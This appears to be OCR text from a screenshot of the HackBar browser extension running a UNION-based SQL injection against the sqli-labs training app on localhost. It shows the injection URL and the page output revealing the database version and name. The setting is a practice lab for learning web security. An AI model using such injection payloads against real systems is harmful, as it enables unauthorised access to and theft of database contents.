 HackBar Quantum ✕
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://localhost/sqli-
labs/Less-2/?id=-1 union
select
1,version(),database() --+
Auto-Pwn
Welcome Dhakkan
Your Login name:5.7.26
Your Password:security
SQLI DUMB